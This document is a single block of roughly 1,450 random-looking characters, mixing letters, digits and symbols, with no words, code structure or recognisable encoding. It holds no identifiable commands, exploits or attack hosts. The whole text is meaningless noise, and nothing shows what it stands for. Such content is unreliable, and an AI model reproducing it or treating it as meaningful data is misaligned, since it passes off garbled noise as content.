xf49CROo7p%}9AeW/T70_Q%_]_f(/4Up0(T1i:Qf20ddsQE+fUyX:WqQV7QSiV/-Vr5k|7xkIUw7Xs~IkBX{O69xoIOAK7OxW:]46w%AL75wnF{ES^D0YtBK992tSXnWq5@/QFsV{4Vy_4eX0^(d^4UQ(4u/CBJ&OBKJe_)p-WA/:eTn(5LC2RAOi7EAA9wtE0Ap56BwVOWyeIhCh-0|{pQf7~r&I}@w/x;-zh/{-fqh6EJ+-OOqJB&UUUU6F^NqqAthW@^6qQV+dEd)ATNO&:Y^oh-%0EBu)EqXpUqFXXe@@kD6/uf7SSp:uOEYBB|OE0By/Kt9uk~X{O;Bk&s)nU&A6|CfffVYVYBR0o19uJ2h56h72A2|{W{IRIXRwhRux0+S2BV|-%if~%Q^&9s/C5~EYVhtWfQA&x71wuz|/d5SuAh)/F9z6JJFT@^q)]/J}AIuEWWxhho;nE^+6622d::FTB|dUUU6JKkW~^-]kRVp}}^pCdK1fKzN5e(n@knkn9USL(yrh]NTBBCKB2+&9i(~qqqR6%KV@@st1SSO:IIr__x%QfrDEn:z10C9CsA222_o;SLr/xI4ihuuT]Wp2VWwTK{Ld&:R~JKy]:6Aw9A0o@yOt54t(LyN0BIpEh~&KFi]-JK:K:L-)(QTRRR%w9ttWWnN(LLS2OnTTT6_7|ru6tC{u{RN+XuT44i1CsrC;N/NyDyo%rR04r|Ow&&|~-uxrFNW%Wn@000LC1deii^{u~FA&pnk}}AJX&|&&/}R77&B~AO%QQ~@Lp&9@@kX/xLdN~URQRo}_JD@ssV/7ze(TfTDwfQQ1tDNoo9D9&5ChhT;Y%;9uWy1oyORw/XCCSrf|_YV&-nKnnLEEB&2229L;Y_YC6{nn-dd79_tO:5;_;_:FDRK11z@4&tXFF%;Y_%K1{oo-4~Xw994Ny|f6L/9x9s{40(51/rI-4SN7FyoRNo000({s4)|IIx/QFef|7R{%}A2/_9&&A^;fQV5SL1Qds9k2X-&(fQrXX/FDXD%s/k7X4)7//~(u(eot-;EWA0w]W&uRp&N(nxD2;(JN4Ok-6%w^zX6nx}O;pKEC9IftF4O;J_KwLRLhxB_-L7/YO|x]zqDhx}F-ynSNt49W^T9eqx(0o_ELU4{)kp%}R0;hpV]nI(~Y0h:hNzWRt-qIB%tsRCY%JkEF6_Dtk/XWf4dFTIQFV-D)d%z^X/OFIsnhQ]L&R)6]D+s~)DIyOrE9q{rskOKu(iR(rR/oDrUzLWz-%R4O%_C9wptifzWwJk]Y]0W|WCz~:2yhWRXJTEYT{9(7SQ2;;O-{9k+iYwQw-p%~kt@CN(QJ~_yYQ1J&Xid6E2T:2;tn4J(%51k^dqf02/5ph1/s@VQ%Q;X)req@~50uEo0xekr)oVhy;it|C26S&;AK(|q2KJke^{;pu:2URQI+LJrhT_-h]YqNEp-uurr1